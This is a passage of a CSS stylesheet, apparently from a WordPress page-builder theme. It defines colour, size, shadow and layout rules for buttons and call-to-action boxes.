.sc_btn3.sc_btn3-color-danger.sc_btn3-style-3d.sc_btn3-size-lg:hover {
    top: 3px;
    box-shadow: 0 2px 0 #ff3323
}
.sc_btn3.sc_btn3-color-danger.sc_btn3-style-modern {
    color: #FFF;
    border-color: #FF675B;
    background-color: #FF675B
}
.sc_btn3.sc_btn3-color-danger.sc_btn3-style-modern:focus,
.sc_btn3.sc_btn3-color-danger.sc_btn3-style-modern:hover {
    color: #f7f7f7;
    border-color: #ff4b3c;
    background-color: #ff4b3c
}
.sc_btn3.sc_btn3-color-danger.sc_btn3-style-modern.active,
.sc_btn3.sc_btn3-color-danger.sc_btn3-style-modern:active {
    color: #f2f2f2;
    border-color: #ff4132;
    background-color: #ff4132
}
.sc_btn3.sc_btn3-color-inverse,
.sc_btn3.sc_btn3-color-inverse.sc_btn3-style-flat {
    color: #FFF;
    background-color: #555
}
.sc_btn3.sc_btn3-color-inverse.sc_btn3-style-flat:focus,
.sc_btn3.sc_btn3-color-inverse.sc_btn3-style-flat:hover,
.sc_btn3.sc_btn3-color-inverse:focus,
.sc_btn3.sc_btn3-color-inverse:hover {
    color: #f7f7f7;
    background-color: #464646
}
.sc_btn3.sc_btn3-color-inverse.active,
.sc_btn3.sc_btn3-color-inverse.sc_btn3-style-flat.active,
.sc_btn3.sc_btn3-color-inverse.sc_btn3-style-flat:active,
.sc_btn3.sc_btn3-color-inverse:active {
    color: #f2f2f2;
    background-color: #414141
}
.sc_btn3.sc_btn3-color-inverse.sc_btn3-style-outline {
    color: #555;
    border-color: #555;
    background-color: transparent
}
.sc_btn3.sc_btn3-color-inverse.sc_btn3-style-outline.active,
.sc_btn3.sc_btn3-color-inverse.sc_btn3-style-outline:active,
.sc_btn3.sc_btn3-color-inverse.sc_btn3-style-outline:focus,
.sc_btn3.sc_btn3-color-inverse.sc_btn3-style-outline:hover {
    color: #FFF;
    border-color: #555;
    background-color: #555
}
.sc_btn3.sc_btn3-color-inverse.sc_btn3-style-3d {
    color: #FFF;
    background-color: #555;
    box-shadow: 0 5px 0 #393939
}
.sc_btn3.sc_btn3-color-inverse.sc_btn3-style-3d:focus,
.sc_btn3.sc_btn3-color-inverse.sc_btn3-style-3d:hover {
    color: #f7f7f7;
    background-color: #555;
    top: 3px;
    box-shadow: 0 2px 0 #393939
}
.sc_btn3.sc_btn3-color-inverse.sc_btn3-style-3d.active,
.sc_btn3.sc_btn3-color-inverse.sc_btn3-style-3d:active {
    color: #f2f2f2;
    background-color: #555
}
.sc_btn3.sc_btn3-color-inverse.sc_btn3-style-3d.sc_btn3-size-xs {
    box-shadow: 0 3px 0 #393939
}
.sc_btn3.sc_btn3-color-inverse.sc_btn3-style-3d.sc_btn3-size-xs:focus,
.sc_btn3.sc_btn3-color-inverse.sc_btn3-style-3d.sc_btn3-size-xs:hover {
    top: 1px;
    box-shadow: 0 2px 0 #393939
}
.sc_btn3.sc_btn3-color-inverse.sc_btn3-style-3d.sc_btn3-size-sm {
    box-shadow: 0 4px 0 #393939
}
.sc_btn3.sc_btn3-color-inverse.sc_btn3-style-3d.sc_btn3-size-sm:focus,
.sc_btn3.sc_btn3-color-inverse.sc_btn3-style-3d.sc_btn3-size-sm:hover {
    top: 2px;
    box-shadow: 0 2px 0 #393939
}
.sc_btn3.sc_btn3-color-inverse.sc_btn3-style-3d.sc_btn3-size-lg {
    box-shadow: 0 5px 0 #393939
}
.sc_btn3.sc_btn3-color-inverse.sc_btn3-style-3d.sc_btn3-size-lg:focus,
.sc_btn3.sc_btn3-color-inverse.sc_btn3-style-3d.sc_btn3-size-lg:hover {
    top: 3px;
    box-shadow: 0 2px 0 #393939
}
.sc_btn3.sc_btn3-color-inverse.sc_btn3-style-modern {
    color: #FFF;
    border-color: #555;
    background-color: #555
}
.sc_btn3.sc_btn3-color-inverse.sc_btn3-style-modern:focus,
.sc_btn3.sc_btn3-color-inverse.sc_btn3-style-modern:hover {
    color: #f7f7f7;
    border-color: #464646;
    background-color: #464646
}
.sc_btn3.sc_btn3-color-inverse.sc_btn3-style-modern.active,
.sc_btn3.sc_btn3-color-inverse.sc_btn3-style-modern:active {
    color: #f2f2f2;
    border-color: #414141;
    background-color: #414141
}
.sc_btn3.sc_btn3-color-black.sc_btn3-style-outline {
    color: #2A2A2A
}
.sc_btn3.sc_btn3-color-grey.sc_btn3-style-outline {
    color: #EBEBEB
}
.sc_btn3.sc_btn3-color-white.sc_btn3-style-outline {
    color: #FFF
}
.sc_general.sc_cta3.sc_cta3-style-3d .sc_cta3-content-header h2,
.sc_general.sc_cta3.sc_cta3-style-3d .sc_cta3-content-header h4,
.sc_general.sc_cta3.sc_cta3-style-classic:not(.sc_cta3-color-classic) .sc_cta3-content-header h2,
.sc_general.sc_cta3.sc_cta3-style-classic:not(.sc_cta3-color-classic) .sc_cta3-content-header h4,
.sc_general.sc_cta3.sc_cta3-style-flat .sc_cta3-content-header h2,
.sc_general.sc_cta3.sc_cta3-style-flat .sc_cta3-content-header h4,
.sc_general.sc_cta3.sc_cta3-style-outline:not(.sc_cta3-color-classic) .sc_cta3-content-header h2,
.sc_general.sc_cta3.sc_cta3-style-outline:not(.sc_cta3-color-classic) .sc_cta3-content-header h4 {
    color: inherit
}
.sc_btn3-container.sc_btn3-center {
    text-align: center
}
.sc_btn3-container.sc_btn3-left {
    text-align: left
}
.sc_btn3-container.sc_btn3-right {
    text-align: right
}
.sc_btn3-container.sc_btn3-center .sc_btn3-block.sc_btn3-icon-left .sc_btn3-icon,
.sc_btn3-container.sc_btn3-center .sc_btn3-block.sc_btn3-icon-right .sc_btn3-icon {
    display: inline-block;
    position: static;
    -webkit-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    transform: translate(0, 0);
    min-width: 1em
}
.sc_btn3-container.sc_btn3-center .sc_btn3-block.sc_btn3-icon-left:not(.sc_btn3-o-empty) .sc_btn3-icon {
    margin-right: .5em
}
.sc_btn3-container.sc_btn3-center .sc_btn3-block.sc_btn3-icon-right:not(.sc_btn3-o-empty) .sc_btn3-icon {
    margin-left: .5em
}
.sc_btn3-container.sc_btn3-center .sc_btn3-block.sc_btn3-size-xs {
    font-size: 11px;
    padding: 8px 12px
}
.sc_btn3-container.sc_btn3-center .sc_btn3-block.sc_btn3-size-xs.sc_btn3-style-outline,
.sc_btn3-container.sc_btn3-center .sc_btn3-block.sc_btn3-size-xs.sc_btn3-style-outline-custom {
    padding: 7px 11px
}
.sc_btn3-container.sc_btn3-center .sc_btn3-block.sc_btn3-size-sm {
    font-size: 12px;
    padding: 11px 16px
}
.sc_btn3-container.sc_btn3-center .sc_btn3-block.sc_btn3-size-sm.sc_btn3-style-outline,
.sc_btn3-container.sc_btn3-center .sc_btn3-block.sc_btn3-size-sm.sc_btn3-style-outline-custom {
    padding: 10px 15px
}
.sc_btn3-container.sc_btn3-center .sc_btn3-block.sc_btn3-size-md {
    font-size: 14px;
    padding: 14px 20px
}
.sc_btn3-container.sc_btn3-center .sc_btn3-block.sc_btn3-size-md.sc_btn3-style-outline,
.sc_btn3-container.sc_btn3-center .sc_btn3-block.sc_btn3-size-md.sc_btn3-style-outline-custom {
    padding: 13px 19px
}
.sc_btn3-container.sc_btn3-center .sc_btn3-block.sc_btn3-size-lg {
    font-size: 16px;
    padding: 18px 25px
}
.sc_btn3-container.sc_btn3-center .sc_btn3-block.sc_btn3-size-lg.sc_btn3-style-outline,
.sc_btn3-container.sc_btn3-center .sc_btn3-block.sc_btn3-size-lg.sc_btn3-style-outline-custom {
    padding: 17px 24px
}
.sc_btn3-container .sc_btn3-block.sc_btn3-icon-left,
.sc_btn3-container .sc_btn3-block.sc_btn3-icon-right {
    text-align: inherit
}
.sc_custom_heading a,
.sc_custom_heading a:focus,
.sc_custom_heading a:hover,
.sc_custom_heading a:visited {
    border: none;
    text-decoration: inherit;
    color: inherit
}
.sc_custom_heading a {
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
    opacity: 1
}
.sc_custom_heading a:hover {
    opacity: .85
}
.call_to_action {
    position: relative;
    background-color: #f7f7f7;
    padding: 35px;
    border: 1px solid #F0F0F0;
    box-sizing: border-box
}
.call_to_action .button {
    margin: 0;
    box-sizing: border-box
}
.cta_align_left .button {
    float: left
}
.cta_align_right .button {
    float: right
}
.cta_align_left .button,
.cta_align_right .button {
    max-width: 27.5%
}
.cta_align_left .call_text,
.cta_align_right .call_text {
    width: 70%;
    float: left;
    clear: none
}
.cta_align_left .call_text {
    float: right
}
#content .call_to_action .call_text,
.call_to_action .call_text {
    margin: 0;
    padding-top: 0
}
.cta_align_bottom {
    text-align: center
}
.cta_align_bottom .button {
    position: static;
    margin-top: 21.74px;
    display: inline-block
}
.cta_no_button .call_text {
    width: auto;
    float: none
}
@media (max-width: 600px) {
    .sc_responsive .cta_align_left .button,
    .sc_responsive .cta_align_right .button {
        max-width: 70%;
        width: 70%;
        float: none;
        display: block;
        margin: 3% auto
    }
    .sc_responsive .cta_align_left .call_text,
    .sc_responsive .cta_align_right .call_text {
        width: auto;
        max-width: none;
        text-align: center
    }
}
.sc_cta3-container {
    margin-bottom: 35px;
    margin-left: auto;
    margin-right: auto
}
.sc_cta3-container::after,
.sc_cta3-container::before {
    display: table;
    content: ' '
}
.sc_general.sc_cta3.sc_cta3-icons-bottom .sc_cta3-icons .sc_icon_element,
.sc_general.sc_cta3.sc_cta3-icons-top .sc_cta3-icons .sc_icon_element {
    display: inline-block
}
.sc_cta3-container.sc_cta3-size-xs {
    width: 50%
}
.sc_cta3-container.sc_cta3-size-sm {
    width: 60%
}
.sc_cta3-container.sc_cta3-size-md {
    width: 70%
}
.sc_cta3-container.sc_cta3-size-lg {
    width: 80%
}
.sc_cta3-container.sc_cta3-size-xl {
    width: 90%
}
.sc_general.sc_cta3 {
    border: 1px solid transparent;
    font-size: 1em;
    padding: 28px;
    word-wrap: break-word
}
.sc_general.sc_cta3.sc_cta3-style-classic,
.sc_general.sc_cta3.sc_cta3-style-custom {
    border-color: #F0F0F0;
    background-color: #f7f7f7
}
.sc_general.sc_cta3 .sc_cta3-content {
    vertical-align: top
}
.sc_general.sc_cta3 .sc_cta3-content>:last-child,
.sc_general.sc_cta3 .sc_cta3-icons>:last-child {
    margin-bottom: 0
}
.sc_general.sc_cta3 .sc_cta3-actions {
    vertical-align: middle;
    white-space: nowrap
}
@media (min-width: 768px) {
    .sc_general.sc_cta3 .sc_cta3-actions .sc_btn3-container {
        margin: 0
    }
}
.sc_general.sc_cta3 .sc_cta3-icons {
    vertical-align: middle
}
.sc_general.sc_cta3 h2,
.sc_general.sc_cta3 h4 {
    margin-top: 0;
    margin-left: 0;
    margin-right: 0
}
.sc_general.sc_cta3.sc_cta3-align-left .sc_cta3-content {
    text-align: left
}
.sc_general.sc_cta3.sc_cta3-align-right .sc_cta3-content {
    text-align: right
}
.sc_general.sc_cta3.sc_cta3-align-center .sc_cta3-content {
    text-align: center
}
.sc_general.sc_cta3.sc_cta3-align-justify .sc_cta3-content {
    text-align: justify
}
.separator_align_center,
.sc_general.sc_cta3.sc_cta3-icons-bottom .sc_cta3-icons,
.sc_general.sc_cta3.sc_cta3-icons-top .sc_cta3-icons,
.sc_pie_chart {
    text-align: center
}
.sc_general.sc_cta3.sc_cta3-icons-top .sc_cta3_content-container {
    padding-top: 1em
}
.sc_general.sc_cta3.sc_cta3-icons-bottom .sc_cta3_content-container {
    padding-bottom: 1em
}
.sc_general.sc_cta3.sc_cta3-icons-left .sc_cta3-icons {
    display: table-cell
}
.sc_general.sc_cta3.sc_cta3-icons-left .sc_cta3_content-container {
    display: table-cell;
    padding-left: 1em
}
.sc_general.sc_cta3.sc_cta3-icons-right .sc_cta3-icons {
    display: table-cell
}
.sc_general.sc_cta3.sc_cta3-icons-right .sc_cta3_content-container {
    display: table-cell;
    padding-right: 1em
}
.sc_general.sc_cta3.sc_cta3-icons-on-border {
    position: relative
}
.sc_general.sc_cta3.sc_cta3-icons-on-border .sc_cta3-icons {
    position: absolute
}
.sc_general.sc_cta3.sc_cta3-icons-on-border.sc_cta3-icons-right .sc_cta3-icons {
    right: 0;
    top: 50%;
    -webkit-transform: translate(50%, -50%);
    -ms-transform: translate(50%, -50%);
    transform: translate(50%, -50%)
}
.sc_general.sc_cta3.sc_cta3-icons-on-border.sc_cta3-icons-right.sc_cta3-icon-size-xs {
    margin-right: 17px
}
.sc_general.sc_cta3.sc_cta3-icons-on-border.sc_cta3-icons-right.sc_cta3-icon-size-xs .sc_cta3_content-container {
    padding-right: 0
}
.sc_general.sc_cta3.sc_cta3-icons-on-border.sc_cta3-icons-right.sc_cta3-icon-size-sm .sc_cta3_content-container,
.sc_general.sc_cta3.sc_cta3-icons-on-border.sc_cta3-icons-right.sc_cta3-icon-size-xs.sc_cta3-icons-in-box .sc_cta3_content-container {
    padding-right: 7px
}
.sc_general.sc_cta3.sc_cta3-icons-on-border.sc_cta3-icons-right.sc_cta3-icon-size-sm {
    margin-right: 22px
}
.sc_general.sc_cta3.sc_cta3-icons-on-border.sc_cta3-icons-right.sc_cta3-icon-size-md .sc_cta3_content-container,
.sc_general.sc_cta3.sc_cta3-icons-on-border.sc_cta3-icons-right.sc_cta3-icon-size-sm.sc_cta3-icons-in-box .sc_cta3_content-container {
    padding-right: 14px
}
.sc_general.sc_cta3.sc_cta3-icons-on-border.sc_cta3-icons-right.sc_cta3-icon-size-md {
    margin-right: 28px
}
.sc_general.sc_cta3.sc_cta3-icons-on-border.sc_cta3-icons-right.sc_cta3-icon-size-lg .sc_cta3_content-container,
.sc_general.sc_cta3.sc_cta3-icons-on-border.sc_cta3-icons-right.sc_cta3-icon-size-md.sc_cta3-icons-in-box .sc_cta3_content-container {
    padding-right: 21px
}
.sc_general.sc_cta3.sc_cta3-icons-on-border.sc_cta3-icons-right.sc_cta3-icon-size-lg {
    margin-right: 35px
}
.sc_general.sc_cta3.sc_cta3-icons-on-border.sc_cta3-icons-right.sc_cta3-icon-size-lg.sc_cta3-icons-in-box .sc_cta3_content-container,
.sc_general.sc_cta3.sc_cta3-icons-on-border.sc_cta3-icons-right.sc_cta3-icon-size-xl .sc_cta3_content-container {
    padding-right: 28px
}
.sc_general.sc_cta3.sc_cta3-icons-on-border.sc_cta3-icons-right.sc_cta3-icon-size-xl {
    margin-right: 50px
}
.sc_general.sc_cta3.sc_cta3-icons-on-border.sc_cta3-icons-right.sc_cta3-icon-size-xl.sc_cta3-icons-in-box .sc_cta3_content-container {
    padding-right: 35px
}
.sc_general.sc_cta3.sc_cta3-icons-on-border.sc_cta3-icons-left .sc_cta3-icons {
    left: 0;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%)
}
.sc_general.sc_cta3.sc_cta3-icons-on-border.sc_cta3-icons-left.sc_cta3-icon-size-xs {
    margin-left: 17px
}
.sc_general.sc_cta3.sc_cta3-icons-on-border.sc_cta3-icons-left.sc_cta3-icon-size-xs .sc_cta3_content-container {
    padding-left: 0
}
.sc_general.sc_cta3.sc_cta3-icons-on-border.sc_cta3-icons-left.sc_cta3-icon-size-sm .sc_cta3_content-container,
.sc_general.sc_cta3.sc_cta3-icons-on-border.sc_cta3-icons-left.sc_cta3-icon-size-xs.sc_cta3-icons-in-box .sc_cta3_content-container {
    padding-left: 7px
}
.sc_general.sc_cta3.sc_cta3-icons-on-border.sc_cta3-icons-left.sc_cta3-icon-size-sm {
    margin-left: 22px
}
.sc_general.sc_cta3.sc_cta3-icons-on-border.sc_cta3-icons-left.sc_cta3-icon-size-md .sc_cta3_content-container,
.sc_general.sc_cta3.sc_cta3-icons-on-border.sc_cta3-icons-left.sc_cta3-icon-size-sm.sc_cta3-icons-in-box .sc_cta3_content-container {
    padding-left: 14px
}
.sc_general.sc_cta3.sc_cta3-icons-on-border.sc_cta3-icons-left.sc_cta3-icon-size-md {
    margin-left: 28px
}
.sc_general.sc_cta3.sc_cta3-icons-on-border.sc_cta3-icons-left.sc_cta3-icon-size-lg .sc_cta3_content-container,
.sc_general.sc_cta3.sc_cta3-icons-on-border.sc_cta3-icons-left.sc_cta3-icon-size-md.sc_cta3-icons-in-box .sc_cta3_content-container {
    padding-left: 21px
}
.sc_general.sc_cta3.sc_cta3-icons-on-border.sc_cta3-icons-left.sc_cta3-icon-size-lg {
    margin-left: 35px
}
.sc_general.sc_cta3.sc_cta3-icons-on-border.sc_cta3-icons-left.sc_cta3-icon-size-lg.sc_cta3-icons-in-box .sc_cta3_content-container,
.sc_general.sc_cta3.sc_cta3-icons-on-border.sc_cta3-icons-left.sc_cta3-icon-size-xl .sc_cta3_content-container {
    padding-left: 28px
}
.sc_general.sc_cta3.sc_cta3-icons-on-border.sc_cta3-icons-left.sc_cta3-icon-size-xl {
    margin-left: 50px
}
.sc_general.sc_cta3.sc_cta3-icons-on-border.sc_cta3-icons-left.sc_cta3-icon-size-xl.sc_cta3-icons-in-box .sc_cta3_content-container {
    padding-left: 35px
}
.sc_general.sc_cta3.sc_cta3-icons-on-border.sc_cta3-icons-top .sc_cta3-icons {
    left: 50%;
    top: 0;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%)
}
.sc_general.sc_cta3.sc_cta3-icons-on-border.sc_cta3-icons-top.sc_cta3-icon-size-xs {
    margin-top: 17px
}
.sc_general.sc_cta3.sc_cta3-icons-on-border.sc_cta3-icons-top.sc_cta3-icon-size-xs .sc_cta3_content-container {
    padding-top: 0
}
.sc_general.sc_cta3.sc_cta3-icons-on-border.sc_cta3-icons-top.sc_cta3-icon-size-sm .sc_cta3_content-container,
.sc_general.sc_cta3.sc_cta3-icons-on-border.sc_cta3-icons-top.sc_cta3-icon-size-xs.sc_cta3-icons-in-box .sc_cta3_content-container {
    padding-top: 7px
}
.sc_general.sc_cta3.sc_cta3-icons-on-border.sc_cta3-icons-top.sc_cta3-icon-size-sm {
    margin-top: 22px
}
.sc_general.sc_cta3.sc_cta3-icons-on-border.sc_cta3-icons-top.sc_cta3-icon-size-md .sc_cta3_content-container,
.sc_general.sc_cta3.sc_cta3-icons-on-border.sc_cta3-icons-top.sc_cta3-icon-size-sm.sc_cta3-icons-in-box .sc_cta3_content-container {
    padding-top: 14px
}
.sc_general.sc_cta3.sc_cta3-icons-on-border.sc_cta3-icons-top.sc_cta3-icon-size-md {
    margin-top: 28px
}
.sc_general.sc_cta3.sc_cta3-icons-on-border.sc_cta3-icons-top.sc_cta3-icon-size-lg .sc_cta3_content-container,
.sc_general.sc_cta3.sc_cta3-icons-on-border.sc_cta3-icons-top.sc_cta3-icon-size-md.sc_cta3-icons-in-box .sc_cta3_content-container {
    padding-top: 21px
}
.sc_general.sc_cta3.sc_cta3-icons-on-border.sc_cta3-icons-top.sc_cta3-icon-size-lg {
    margin-top: 35px
}
.sc_general.sc_cta3.sc_cta3-icons-on-border.sc_cta3-icons-top.sc_cta3-icon-size-lg.sc_cta3-icons-in-box .sc_cta3_content-container,
.sc_general.sc_cta3.sc_cta3-icons-on-border.sc_cta3-icons-top.sc_cta3-icon-size-xl .sc_cta3_content-container {
    padding-top: 28px
}
.sc_general.sc_cta3.sc_cta3-icons-on-border.sc_cta3-icons-top.sc_cta3-icon-size-xl {
    margin-top: 50px
}
.sc_general.sc_cta3.sc_cta3-icons-on-border.sc_cta3-icons-top.sc_cta3-icon-size-xl.sc_cta3-icons-in-box .sc_cta3_content-container {
    padding-top: 35px
}
.sc_general.sc_cta3.sc_cta3-icons-on-border.sc_cta3-icons-bottom .sc_cta3-icons {
    left: 50%;
    bottom: 0;
    -webkit-transform: translate(-50%, 50%);
    -ms-transform: translate(-50%, 50%);
    transform: translate(-50%, 50%)
}
.sc_general.sc_cta3.sc_cta3-icons-on-border.sc_cta3-icons-bottom.sc_cta3-icon-size-xs {
    margin-bottom: 17px
}
.sc_general.sc_cta3.sc_cta3-icons-on-border.sc_cta3-icons-bottom.sc_cta3-icon-size-xs .sc_cta3_content-container {
    padding-bottom: 0
}
.sc_general.sc_cta3.sc_cta3-icons-on-border.sc_cta3-icons-bottom.sc_cta3-icon-size-sm .sc_cta3_content-container,
.sc_general.sc_cta3.sc_cta3-icons-on-border.sc_cta3-icons-bottom.sc_cta3-icon-size-xs.sc_cta3-icons-in-box .sc_cta3_content-container {
    padding-bottom: 7px
}
.sc_general.sc_cta3.sc_cta3-icons-on-border.sc_cta3-icons-bottom.sc_cta3-icon-size-sm {
    margin-bottom: 22px
}
.sc_general.sc_cta3.sc_cta3-icons-on-border.sc_cta3-icons-bottom.sc_cta3-icon-size-md .sc_cta3_content-container,
.sc_general.sc_cta3.sc_cta3-icons-on-border.sc_cta3-icons-bottom.sc_cta3-icon-size-sm.sc_cta3-icons-in-box .sc_cta3_content-container {
    padding-bottom: 14px
}
.sc_general.sc_cta3.sc_cta3-icons-on-border.sc_cta3-icons-bottom.sc_cta3-icon-size-md {
    margin-bottom: 28px
}
.sc_general.sc_cta3.sc_cta3-icons-on-border.sc_cta3-icons-bottom.sc_cta3-icon-size-lg .sc_cta3_content-container,
.sc_general.sc_cta3.sc_cta3-icons-on-border.sc_cta3-icons-bottom.sc_cta3-icon-size-md.sc_cta3-icons-in-box .sc_cta3_content-container {
    padding-bottom: 21px
}
.sc_general.sc_cta3.sc_cta3-icons-on-border.sc_cta3-icons-bottom.sc_cta3-icon-size-lg {
    margin-bottom: 35px
}
.sc_general.sc_cta3.sc_cta3-icons-on-border.sc_cta3-icons-bottom.sc_cta3-icon-size-lg.sc_cta3-icons-in-box .sc_cta3_content-container,
.sc_general.sc_cta3.sc_cta3-icons-on-border.sc_cta3-icons-bottom.sc_cta3-icon-size-xl .sc_cta3_content-container {
    padding-bottom: 28px
}
.sc_general.sc_cta3.sc_cta3-icons-on-border.sc_cta3-icons-bottom.sc_cta3-icon-size-xl {
    margin-bottom: 50px
}
.sc_general.sc_cta3.sc_cta3-icons-on-border.sc_cta3-icons-bottom.sc_cta3-icon-size-xl.sc_cta3-icons-in-box .sc_cta3_content-container {
    padding-bottom: 35px
}
.sc_general.sc_cta3.sc_cta3-actions-top .sc_cta3-content {
    margin-top: 1em
}
.sc_general.sc_cta3.sc_cta3-actions-bottom .sc_cta3-content {
    margin-bottom: 1em
}
@media (min-width: 768px) {
    .sc_general.sc_cta3.sc_cta3-actions-left .sc_cta3-actions,
    .sc_general.sc_cta3.sc_cta3-actions-right .sc_cta3-actions {
        max-width: 30%;
        display: table-cell
    }
    .sc_general.sc_cta3.sc_cta3-actions-left .sc_cta3-content {
        padding-left: 28px;
        display: table-cell
    }
    .sc_general.sc_cta3.sc_cta3-actions-right .sc_cta3-content {
        padding-right: 28px;
        display: table-cell
    }
}
.sc_general.sc_cta3.sc_cta3-style-outline {
    border-width: 3px
}
.sc_general.sc_cta3.sc_cta3-shape-square {
    border-radius: 0
}
.sc_general.sc_cta3.sc_cta3-shape-rounded {
    border-radius: 5px
}
.sc_general.sc_cta3.sc_cta3-shape-round {
    border-radius: 4em
}
.sc_general.sc_cta3.sc_cta3-color-blue.sc_cta3-style-classic .sc_cta3-content-header {
    color: #5472D2
}
.sc_general.sc_cta3.sc_cta3-color-blue.sc_cta3-style-flat {
    color: #c9d2f0;
    border-color: transparent;
    background-color: #5472D2
}
.sc_general.sc_cta3.sc_cta3-color-blue.sc_cta3-style-flat .sc_cta3-content-header {
    color: #fff
}
.sc_general.sc_cta3.sc_cta3-color-blue.sc_cta3-style-3d {
    box-shadow: 0 5px 0 #3253bc;
    color: #c9d2f0;
    border-color: transparent;
    background-color: #5472D2
}
.sc_general.sc_cta3.sc_cta3-color-blue.sc_cta3-style-3d .sc_cta3-content-header {
    color: #fff
}
.sc_general.sc_cta3.sc_cta3-color-blue.sc_cta3-style-outline {
    border-color: #5472D2;
    background-color: transparent
}
.sc_general.sc_cta3.sc_cta3-color-blue.sc_cta3-style-outline .sc_cta3-content-header {
    color: #5472D2
}
.sc_general.sc_cta3.sc_cta3-color-turquoise.sc_cta3-style-classic .sc_cta3-content-header {
    color: #00C1CF
}
.sc_general.sc_cta3.sc_cta3-color-turquoise.sc_cta3-style-flat {
    color: #d3f5f1;
    border-color: transparent;
    background-color: #00C1CF
}
.sc_general.sc_cta3.sc_cta3-color-turquoise.sc_cta3-style-flat .sc_cta3-content-header {
    color: #fff
}
.sc_general.sc_cta3.sc_cta3-color-turquoise.sc_cta3-style-3d {
    box-shadow: 0 5px 0 #008d97;
    color: #d3f5f1;
    border-color: transparent;
    background-color: #00C1CF
}
.sc_general.sc_cta3.sc_cta3-color-turquoise.sc_cta3-style-3d .sc_cta3-content-header {
    color: #fff
}
.sc_general.sc_cta3.sc_cta3-color-turquoise.sc_cta3-style-outline {
    border-color: #00C1CF;
    background-color: transparent
}
.sc_general.sc_cta3.sc_cta3-color-turquoise.sc_cta3-style-outline .sc_cta3-content-header {
    color: #00C1CF
}
.sc_general.sc_cta3.sc_cta3-color-pink.sc_cta3-style-classic .sc_cta3-content-header {
    color: #FE6C61
}
.sc_general.sc_cta3.sc_cta3-color-pink.sc_cta3-style-flat {
    color: #fcdbd7;
    border-color: transparent;
    background-color: #FE6C61
}
.sc_general.sc_cta3.sc_cta3-color-pink.sc_cta3-style-flat .sc_cta3-content-header {
    color: #fff
}
.sc_general.sc_cta3.sc_cta3-color-pink.sc_cta3-style-3d {
    box-shadow: 0 5px 0 #fe3829;
    color: #fcdbd7;
    border-color: transparent;
    background-color: #FE6C61
}
.sc_general.sc_cta3.sc_cta3-color-pink.sc_cta3-style-3d .sc_cta3-content-header {
    color: #fff
}
.sc_general.sc_cta3.sc_cta3-color-pink.sc_cta3-style-outline {
    border-color: #FE6C61;
    background-color: transparent
}
.sc_general.sc_cta3.sc_cta3-color-pink.sc_cta3-style-outline .sc_cta3-content-header {
    color: #FE6C61
}
.sc_general.sc_cta3.sc_cta3-color-violet.sc_cta3-style-classic .sc_cta3-content-header {
    color: #8D6DC4
}
.sc_general.sc_cta3.sc_cta3-color-violet.sc_cta3-style-flat {
    color: #e1d5f5;
    border-color: transparent;
    background-color: #8D6DC4
}
.sc_general.sc_cta3.sc_cta3-color-violet.sc_cta3-style-flat .sc_cta3-content-header {
    color: #fff
}
.sc_general.sc_cta3.sc_cta3-color-violet.sc_cta3-style-3d {
    box-shadow: 0 5px 0 #6e48b1;
    color: #e1d5f5;
    border-color: transparent;
    background-color: #8D6DC4
}
.sc_general.sc_cta3.sc_cta3-color-violet.sc_cta3-style-3d .sc_cta3-content-header {
    color: #fff
}
.sc_general.sc_cta3.sc_cta3-color-violet.sc_cta3-style-outline {
    border-color: #8D6DC4;
    background-color: transparent
}
.sc_general.sc_cta3.sc_cta3-color-violet.sc_cta3-style-outline .sc_cta3-content-header {
    color: #8D6DC4
}
.sc_general.sc_cta3.sc_cta3-color-peacoc.sc_cta3-style-classic .sc_cta3-content-header {
    color: #4CADC9
}
.sc_general.sc_cta3.sc_cta3-color-peacoc.sc_cta3-style-flat {
    color: #d0edf5;
    border-color: transparent;
    background-color: #4CADC9
}
.sc_general.sc_cta3.sc_cta3-color-peacoc.sc_cta3-style-flat .sc_cta3-content-header {
    color: #fff
}
.sc_general.sc_cta3.sc_cta3-color-peacoc.sc_cta3-style-3d {
    box-shadow: 0 5px 0 #338faa;
    color: #d0edf5;
    border-color: transparent;
    background-color: #4CADC9
}
.sc_general.sc_cta3.sc_cta3-color-peacoc.sc_cta3-style-3d .sc_cta3-content-header {
    color: #fff
}
.sc_general.sc_cta3.sc_cta3-color-peacoc.sc_cta3-style-outline {
    border-color: #4CADC9;
    background-color: transparent
}
.sc_general.sc_cta3.sc_cta3-color-peacoc.sc_cta3-style-outline .sc_cta3-content-header {
    color: #4CADC9
}
.sc_general.sc_cta3.sc_cta3-color-chino.sc_cta3-style-classic .sc_cta3-content-header {
    color: #CEC2AB
}
.sc_general.sc_cta3.sc_cta3-color-chino.sc_cta3-style-flat {
    color: #f7f3eb;
    border-color: transparent;
    background-color: #CEC2AB
}
.sc_general.sc_cta3.sc_cta3-color-chino.sc_cta3-style-flat .sc_cta3-content-header {
    color: #fff
}
.sc_general.sc_cta3.sc_cta3-color-chino.sc_cta3-style-3d {
    box-shadow: 0 5px 0 #b9a888;
    color: #f7f3eb;
    border-color: transparent;
    background-color: #CEC2AB
}
.sc_general.sc_cta3.sc_cta3-color-chino.sc_cta3-style-3d .sc_cta3-content-header {
    color: #fff
}
.sc_general.sc_cta3.sc_cta3-color-chino.sc_cta3-style-outline {
    border-color: #CEC2AB;
    background-color: transparent
}
.sc_general.sc_cta3.sc_cta3-color-chino.sc_cta3-style-outline .sc_cta3-content-header {
    color: #CEC2AB
}
.sc_general.sc_cta3.sc_cta3-color-mulled-wine.sc_cta3-style-classic .sc_cta3-content-header {
    color: #50485B
}
.sc_general.sc_cta3.sc_cta3-color-mulled-wine.sc_cta3-style-flat {
    color: #e2ddeb;
    border-color: transparent;
    background-color: #50485B
}
.sc_general.sc_cta3.sc_cta3-color-mulled-wine.sc_cta3-style-flat .sc_cta3-content-header {
    color: #fff
}
.sc_general.sc_cta3.sc_cta3-color-mulled-wine.sc_cta3-style-3d {
    box-shadow: 0 5px 0 #342f3c;
    color: #e2ddeb;
    border-color: transparent;
    background-color: #50485B
}
.sc_general.sc_cta3.sc_cta3-color-mulled-wine.sc_cta3-style-3d .sc_cta3-content-header {
    color: #fff
}
.sc_general.sc_cta3.sc_cta3-color-mulled-wine.sc_cta3-style-outline {
    border-color: #50485B;
    background-color: transparent
}
.sc_general.sc_cta3.sc_cta3-color-mulled-wine.sc_cta3-style-outline .sc_cta3-content-header {
    color: #50485B
}
.sc_general.sc_cta3.sc_cta3-color-vista-blue.sc_cta3-style-classic .sc_cta3-content-header {
